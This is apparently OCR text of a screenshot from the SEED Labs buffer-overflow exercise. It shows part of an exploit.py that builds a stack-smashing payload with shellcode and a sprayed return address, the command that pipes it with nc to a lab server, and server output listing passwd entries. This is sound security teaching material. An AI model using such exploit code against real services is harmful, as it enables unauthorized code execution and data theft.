 文件(F) 编辑(E) 选择(S) 查看(V) ··· seed [SSH: 192.168.56.1]
exploit.py call_shellcode.c shellcode_32.py shellcode_64.py
SEEDLABS > Labsetup > attack-code > exploit.py > ...
28 # Put the shellcode somewhere in the payload
29 start = 517 - len(shellcode) # Change this number
30 content[start:start + len(shellcode)] = shellcode
31
32 # Decide the return address value
33 # and put it somewhere in the payload
34 ret = 0xFFFFD298 + 310 # Change this number
35
36 # Use 4 for 32-bit address and 8 for 64-bit address
37 for offset in range(100,304,4):
38 content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
39 ##################################################################
40
41 # Write the content to a file
42 with open('badfile', 'wb') as f:
43 f.write(content)
问题 输出 终端 端口 调试控制台 fish - seed
seed@VM ~> cd /home/seed/SEEDLABS/Labsetup/
seed@VM ~/S/Labsetup> cd attack-code/
seed@VM ~/S/L/attack-code> ./exploit.py
seed@VM ~/S/L/attack-code> cat badfile | nc 10.9.0.6 9090
seed@VM ~/S/L/attack-code>
server-1-10.9.0.5 | _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
server-1-10.9.0.5 | seed:x:1000:1000::/home/seed:/bin/bash
server-2-10.9.0.6 | Got a connection from 10.9.0.1
server-2-10.9.0.6 | Starting stack
server-2-10.9.0.6 | Input size: 517
server-2-10.9.0.6 | Buffer's address inside bof(): 0xffffd298
server-2-10.9.0.6 | total 716
server-2-10.9.0.6 | -rwxrwxr-x 1 root root 17880 Oct 18 06:35 server
server-2-10.9.0.6 | -rwxrwxr-x 1 root root 709188 Oct 18 06:35 stack
server-2-10.9.0.6 | Hello 32
server-2-10.9.0.6 | _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
server-2-10.9.0.6 | seed:x:1000:1000::/home/seed:/bin/bash
SSH: 192.168.56.1 0 0 0 行 42，列 33 空格: 2 UTF-8 LF {} Python 3.8.5 64-bit